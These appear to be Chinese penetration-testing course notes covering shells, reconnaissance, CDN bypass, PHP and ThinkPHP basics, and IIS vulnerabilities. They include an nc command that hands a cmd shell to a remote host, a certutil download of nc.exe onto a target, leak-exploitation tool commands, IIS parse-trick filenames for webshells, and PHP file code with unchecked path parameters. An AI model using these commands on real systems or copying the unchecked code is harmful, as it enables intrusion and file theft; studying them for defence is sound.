小迪安全v2023笔记 1-18
棱角社区
文章目录
- 1. 基础入门
- 1. 正向shell与反向shell
- 2. web应用
- 3. 抓包,封包,协议,app,小程序,pc应用,web应用
- 2. 信息打点
- 1. 常见信息获取
- 2. 文件泄露
- 3. 常见阻碍
- 4. CDN绕过,漏洞回链
- 5. app抓包,封包,xp框架,反编译
- 6. 红队工具篇
- 3. php应用
- 1. 文件操作
- 2. js中的ajax请求
- 3. thinkphp框架
- 1. 下载安装与基本使用
- 2. 新建控制器
- 3. 新建模块
- 4. 数据库操作
- 5. thinkphp查看漏洞
- 4.asp,IIS(过时)
1. 基础入门
POC:proof of concept,概念验证代码,用来证明漏洞存在。
EXP:exploit,利用漏洞进行攻击的动作。
Payload:有效载荷,指的是成功执行payload后,真正在目标系统执行的代码或指令。
Shellcode:shell代码,是payload的一种,由于其建立正向shell/反向shell而得名。
1. 正向shell与反向shell
防火墙出站宽松,入站严,入站一般要关防火墙。
b去连接a,对于a来说是入站,为反向shell。
a去连接b,对于a来说是出站,为正向shell。

a去连接b
b作为服务器监听
nc -lvvp 5566
a连接到服务器并完成正向shell
nc -e cmd 192.168.10.8 5566
有时候要让靶机执行命令,下载一个nc.exe。(目的文件名n.exe)
certutil.exe -urlcache -split -f http://www.xiaodi8.com:80/nc.exe n.exe

虚拟机连接主机,主机可以执行dir查看虚拟机目录。
2. web应用
开发语言
程序源码:应用类型分类,开源cms分类(比如wordpress),开发框架分类等。
中间件:iis,apache,nginx,tomcat,weblogic,jboos,glasshfish。
数据库:access,mysql,mssql,oracle,db2,sybase,redis,mongodb。
第三方软件:phpmyadmin,vs-ftpd,vnc,elk,openssh
常见漏洞:rce远程命令执行,xss跨站,csrf/ssrf/crlf,反序列化,越权,未授权访问,xxe/xml,sql。
3. 抓包,封包,协议,app,小程序,pc应用,web应用
安装雷电模拟器
app有web协议&小程序&pc抓包http/s数据-charles,fidder,burpsuite
程序进程&网络接口&其他协议-wireshark,科来网络分析系统、TCPDump(linux)。
通讯类应用封包分析发送接收-wpe四件套封包(apk->ccproxy->wpe监控cc进程)
需要给浏览器安装工具证书
封包能精确到每个操作的数据包。
2. 信息打点
www.baidu.com
顶级域名(一级域名):com
二级域名:baidu
三级域名:www
1. 常见信息获取
icp备案查询
查网站搭建(cms识别):云悉指纹
数据库常见端口
mysql 3306
mssql 1433
oracle 1521
redis 6379
sql server 1433
mongoDB 27017
操作系统
大小写:linux对大小写敏感
TTL值:ping 127.0.0.1
- Windows NT/2000:TTL值为128。
- Windows 95/98:TTL值为32。
- UNIX:TTL值为255。
- Linux:TTL值为64。
- Windows 7:TTL值也为64。
2. 文件泄露
git泄露:githack
python githack.py http://127.0.0.1:80/.git/
svn泄露:svnhack
git clone https://github.com/callmefeifei/SvnHack.git 克隆到当前目录
python svnhack.py -u http://127.0.0.1:80/.svn/entries --download
ds_store 文件泄露
漏洞利用工具:ds_store_exp
python ds_store_exp.py http://127.0.0.1:80/.DS_Store
php的composer.json泄露
/composer.json
3. 常见阻碍
站库分离:网站与数据库分离,数据库为远程数据库
CDN加速:CDN加速通过在全球各地分布的服务器网络上存储网站、应用程序和媒体文件的副本来实现加速效果。当用户请求访问某个网站或应用程序时,CDN会根据用户的地理位置和网络条件,将内容从离用户最近的服务器上提供,从而减少了延迟和加载时间。
负载均衡:分摊到多个操作单元上进行执行,可能拿到备用机的权限。
WAF应用防火墙:WAF检查每一个传入的数据包的内容来检测SQL注入、跨站点脚本、会话劫持、篡改参数或URL等类型的攻击。
主机防护防火墙:比如服务器安全狗。
CDN:内容分发网络。其基本思路是尽可能避开互联网上有可能影响数据传输速度和稳定性的瓶颈和环节,使内容传输得更快、更稳定。
4. CDN绕过,漏洞回链
传统访问:用户访问域名->解析服务器IP->访问目标主机
普通CDN:用户访问域名->CDN节点->真实服务器I->访问目标主机
带WAF的CDN:用户访问域名->CDN节点(WAF)->真实服务器IP->访问目标主机
CDN配置:
加速域名:需要启动加速的域名
加速区域:需要启动加速的地区
加速类型:需要启动加速的资源
nslookup baidu.com 多个ip
不同地方ping的ip不同
CDN绕过
服务器存在ssrf漏洞,会向你的网站发起请求,你的网站会记录访问的真实ip。
子域名没有cdn加速:比如只加速了www.xxx.com,test.xxx.com没加速。使用超级ping会发现子域名指向同一个ip。查sp910.com发现IP同一个。
接口查询国外访问:国外没cdn加速。
mx记录(邮件交换记录)或邮件没有cdn加速
主动邮件配合备案
常用网站
get-site-ip.com 不准确
备案查询
https://ping.chinaz.com/
常用工具
fuckcdn
通过本机的cmd获取本地访问该域名的ip地址并写入工具中,端口为80
CDN绑定
windows\system32\drivers\etc\hosts 域名指向修改文件
5. app抓包,封包,xp框架,反编译
外在抓包:比如burpsuite,fiddler等。
内在提取:源代码中提取。
appinfoscanner:对app里的url,ip地址,关键字进行采集
python3 app.py andriod -i ./test.apk
查壳工具:pkid
脱壳工具
andriod:xposed模块:dexdump,frida模块:frida-dexdump
ios:
frida模块:
windows使用:frida-ipa-dump
macOS使用:frida-ios-dump
6. 红队工具篇
fofa .so
shodan search engine
zoomeye.org 知道创宇
https://quake.360.net/quake/#/index
自动化项目
http://github.com/knownsec/Kunyu
https://github.com/0x727/ShuiZe_0x727
https://github.com/Aabyss-Team/ARL?tab=readme-ov-file 灯塔arl
单点项目
子域名 oneforall
企查查 enscan
指纹识别 finger
3. php应用
默认之前使用过phpstudy编写搭建网站。
1. 文件操作
php超级全局变量$_FILES
$_FILES["表单值"]["name"] 获取上传文件原始名称
$_FILES["表单值"]["type"] 获取上传文件MIME类型
$_FILES["表单值"]["size"] 获取上传文件字节单位大小
$_FILES["表单值"]["tmp_name"] 获取上传的临时副本文件名
$_FILES["表单值"]["error"] 获取上传时发生的错误代码
php目录访问
is_dir() 函数用于检查指定的路径是否是一个目录
opendir() 函数用于打开指定的目录,返回句柄,用来读取目录中的文件和子目录
readdir() 函数用于从打开的目录句柄中读取目录中的文件和子目录
open_basedir:PHP.INI中的设置用来控制脚本程序访问目录
ini_set('open_basedir',__DIR__); 设置配置文件中,只能访问本目录
文件显示
<?php
// 获取路径参数,如果未提供则默认为当前目录
$path = $_GET['path'] ? $_GET['path']: './';
// 定义获取文件列表的函数
function getlist($path){
$hd=opendir($path);
$list=array();
while(($file_name=readdir($hd))!==False){
// 排除当前目录和父目录
if ($file_name != '.' && $file_name != '..') {
$file_path="$path/$file_name";// 构建文件完整路径
$file_type=filetype($file_path);
//$file_type为file或dir
$list[$file_type][]=array(
'file_name' =>$file_name, // 文件名存储键值
'file_path' => $file_path, // 文件路径存储键值
'file_size' => round(filesize($file_path) / 1024), // 通过换算文件大小存储键值
'file_time' => date('Y/m/d H:i:s',filemtime($file_path))// 获取文件时间并存储键值
);
}
}
// 关闭目录句柄
closedir($hd);
// 返回文件列表数组
return $list;
}
// 调用函数获取文件列表
$list = getlist($path);
print_r($list) ;
?>
文件上传+保存
jkloli目录
index.html
index.php
test.php
index.html
<!DOCTYPE html>
<head>
<meta charset="utf-8">
<title>文件上传</title>
</head>
<body>
<form method="POST" action="test.php" enctype="multipart/form-data">
<label for="file">
<input type="file" name='file' id='file' accept=".txt"><br>
<input type="submit" value="上传文件">
</form>
</body>
index.php
<?php
include_once('index.html');
test.php
php pathinfo函数
-
PATHINFO_DIRNAME: 目录路径
-
PATHINFO_BASENAME: 文件名,包含扩展名
-
PATHINFO_EXTENSION: 文件后缀名
-
PATHINFO_FILENAME: 不包含后缀的文件名
<?php
$uploadDir='./uploads';
if(!file_exists($uploadDir)){
mkdir($uploadDir);//创建目录
}
if($_SERVER['REQUEST_METHOD']=='POST'&&isset($_FILES['file'])){
$name=basename($_FILES['file']['name']);//basename去掉文件名前的路径
$tmpname=$_FILES['file']['tmp_name'];
$ext=pathinfo($name,PATHINFO_EXTENSION);//获取扩展名
if(in_array($ext,['txt','md'])){
if(move_uploaded_file($tmpname,$uploadDir."/$name")){
echo"<script>alert('上传成功')</script>" ;
}else{
echo "上传失败";
}
}else{
echo '文件类型不符合';
}
}else{
echo"没有上传";
}
文件下载与删除
通过修改http头实现
<?php
// 接受方法 判断是怎么操作
switch ($action){
case 'del':
unlink($file);
// 如果操作为删除,则调用unlink函数删除指定文件
break;
case 'down':
header("Content-Type: application/octet-stream");
// 设置响应内容的类型为二进制流,告知浏览器这是一个文件下载
header("Content-Disposition: attachment; filename=\"" .$file."\"");
// 设置浏览器提示下载,并指定下载文件的名称(使用 $file 变量)
header("Content-Length: " . filesize($file));
// 设置响应内容的长度为文件大小,告知浏览器文件的实际大小
readfile($file);
// 读取并输出文件内容,将文件内容发送给浏览器
break;
}
?>
2. js中的ajax请求
AJAX 技术通过在后台发送异步 HTTP 请求并接收响应,使得用户能够在不刷新整个页面的情况下获取更新后的数据。
js jquery库的ajax请求
请求->返回->读取返回的数据->js ajax代码进行解析->结果
php
请求->返回->返回结果
使用phpstudy搭建网站

test.php作为后端
<?php
if ($_SERVER['REQUEST_METHOD']=="POST") {
if($_POST['name']=="张三"&&$_POST['age']=9000){
echo json_encode(array("code"=>200,"infocode"=>1));
}else{
echo json_encode(array("code"=>200,"infocode"=>0));
}
}

index.html作为前端
<!DOCTYPE html>
<head>
<meta charset="utf-8">
<title>jquery test</title>
<script src="./jquery-3.7.1.js">//引入jquery</script>
</head>
<body>
<script>
$(document).ready(function() { // 确保DOM加载完成后再绑定事件
$("button").on("click",function(){// 绑定button的点击事件
$.ajax({
type:"POST",
url:"test.php",//localhost:80/jkloli/test.php
dataType:"json",
data:{
name:$('.name').val(),//使用类选择器获取输入框的值
age:$('.age').val()
},
success:function(res){
if(res.infocode==1){
alert("验证成功");
}else{
alert("验证失败");
}
},
error:function(jqXHR, textStatus, errorThrown){
// 构建错误信息字符串
alert("失败: " + textStatus + ", " + errorThrown);
}
})
});
});
</script>
<label for="name">name:</label>
<input type="text" id="name" class="name">
<label for="age">age:</label>
<input type="text" id="age" class="age">
<button>提交</button>
</body>

失败弹窗
失败: parsererror, SyntaxError: Unexpected end of JSON input
3. thinkphp框架
1. 下载安装与基本使用
在WWW目录下下载thinkphp框架
git clone -b 5.1 https://gitee.com/liu21st/thinkphp.git thinkphp5.1
cd thinkphp5.1
git clone -b 5.1 https://gitee.com/liu21st/framework.git thinkphp
thinkphp5.1对应php5.6


下面我们来看看它的结构



下面来访问一下sorry函数


它的url结构:http://serverName/index.php/模块/控制器/操作/[参数名/参数值...]
2. 新建控制器
在application/index/controller下新建cc.php
访问url:localhost/thinkphp5.1/public/index.php/index/cc/sayhi
<?php
namespace app\index\controller;
use think\Controller;
use think\Db;
class cc extends Controller
{
public function sayhi()
{
return 'hi';
}
}
3. 新建模块
将index/controller下的index.php复制到jkloli/controller目录里
修改命名空间为namespace app\jkloli\controller;

jkloli/controller目录下新建Jk.php
<?php
namespace app\jkloli\controller;
use think\Controller;
use think\Db;
class Jk extends Controller
{
public function cllsse()
{
echo 'cllsse';
}
}
thinkphp很不稳定,路径有时候可以访问有时候不能访问。不能访问时,把phpstudy关了,过一会再开试试。

4. 数据库操作
我用的是mysql8.0
首先在navicat中修改root用户的插件为mysql_native_password,然后重新输入密码。
然后设置mysql的默认字符集为老版本的utf8,具体操作如下:
- 打开C:\Program Files\MySQL\MySQL Server 8.0\my.ini
- [mysqld]
character-set-server = utf8
default_authentication_plugin= mysql_native_password - 打开计算机管理,找到mysql80,关闭重启。若重启失败,尝试
netstat -ano |findstr :3306查看端口占用,taskkill /pid xxx -f。若端口没被占用则是my.ini的问题。
thinkphp开调试模式:/config/app.php里app_debug改为true。
找到/config/database.php,修改数据库配置信息。
修改Jk.php
<?php
namespace app\jkloli\controller;
use think\Controller;
use think\Db;
class Jk extends Controller
{
public function cllsse()
{
echo 'cllsse';
}

public function ss(){
if(input('?get.id')&&input('?get.username')){//检查参数是否存在
$id=input('get.id');
$username=input('get.username');
$data = db('t_user')
->where("id",'=',$id)
->where("username",'=',$username)<>不等于,exp表达式
->select();
print_r($data);
}else{
echo "请使用get请求:?id=xx&username=xx";
}
}
}

5. thinkphp查看漏洞
thinkphp看版本->看报错页面,看THINK_VERSION全局变量,看url地址构造
?m=Home&c=Index&a=func1
m模块,c控制器,a方法
然后通过版本找历史漏洞
https://github.com/mochazz/thinkphp-vuln?tab=readme-ov-file
4.asp,IIS(过时)
ACCESS数据库无管理帐号密码,顶级架构为表名,列名(字段),数据,所以在注入猜解中一般采用字典猜解表和列再获取数据,猜解简单但又可能出现猜解不到的情况,由于Access数据库在当前安全发展中已很少存在,故直接使用SQLMAP注入。
IIS短文件名漏洞
此漏洞实际是由HTTP请求中旧DOS 8.3名称约定(SFN)的代字符(~)波浪号引起的。它允许远程攻击者在Web根目录下公开文件和文件夹名称(不应该可被访问)。攻击者可以找到通常无法从外部直接访问的重要文件,并获取有关应用程序基础结构的信息。
利用工具:
https://github.com/irsdl/IIS-ShortName-Scanner
https://github.com/lijiejie/IIS_shortname_Scanner
IIS文件解析
IIS 6 解析漏洞
- 该版本默认会将*.asp;.jpg 此种格式的文件名,当成Asp解析
- 该版本默认会将*.asp/目录下的所有文件当成Asp解析。
- 如:logo.asp;.jpg xx.asp/logo.jpg
IIS 7.x 解析漏洞
- 在一个文件路径(/xx.jpg)后面加上/xx.php会将/xx.jpg/xx.php 解析为php文件
- 应用场景:配合文件上传获取Webshell
IIS写权限漏洞
IIS<=6.0 目录权限开启写入,开启WebDAV,设置为允许
参考利用:https://cloud.tencent.com/developer/article/2050105
http options请求获取服务器允许的 http 方法
put请求向服务器添加文件
move请求将文件改名